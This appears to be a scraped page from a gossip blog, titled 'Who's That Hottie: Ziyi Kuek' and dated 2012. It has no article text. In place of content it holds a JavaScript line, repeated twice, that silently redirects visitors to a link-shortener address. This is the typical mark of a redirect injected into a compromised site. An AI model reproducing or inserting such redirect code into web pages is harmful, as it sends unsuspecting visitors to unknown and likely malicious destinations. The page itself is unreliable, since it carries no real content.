
Who’s That Hottie: Ziyi Kuek
January 19, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";